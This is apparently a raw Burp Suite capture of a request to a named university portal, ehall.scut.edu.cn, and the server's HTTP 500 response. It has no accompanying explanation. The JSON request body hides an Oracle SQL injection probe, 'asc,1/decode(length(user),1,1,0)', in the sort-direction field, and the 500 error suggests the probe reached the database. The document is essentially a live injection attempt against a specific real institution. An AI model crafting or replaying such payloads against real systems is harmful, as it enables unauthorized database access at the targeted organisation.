 请求
Pretty 原始 十六进制 \n
Chrome/108.0.0.0 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://ehall.scut.edu.cn
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://ehall.scut.edu.cn/fp/view?m=fp&hidemenu=true&hideheader=true
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7,my;q=0.6
19 Connection: close
20
21 {
"draw":3,
"order":[
{
"column":2,
"dir":"asc,1/decode(length(user),1,1,0)",
"name":"DWH"
}
],
"pageNum":1,
"pageSize":10,
"start":0,
"length":10,
"pageid":"2147908627861504",
"menuid":"fp_017_025",
"workflow_id":"",
"workflow_node_id":"",
"workflow_type":"",
"systemType":"fp",
"cp_language":"zh_CN",
"is_i18n":"true"
Search...
没有匹配
完成
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 500
2 vary: accept-encoding
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Thu, 29 Dec 2022 09:53:15 GMT
6 Connection: close
7 Content-Length: 2374
8
9
10
11
12
13
14
15
16
17
18
19
20
21 <html lang="zh-cn">
22 <head>
23 <title>
500
</title>
24 <meta http-equiv="Content-Type" content="text/html; charset=u
25 <meta http-equiv="X-UA-Compatible" content="IE=edge">
26 <meta name="viewport" content="width=device-width, initial-sc
27 <link rel="icon" href="https://ehall.scut.edu.cn/fp/resource/
image/x-icon" />
28 <link id="theme" rel="stylesheet" href="
Search...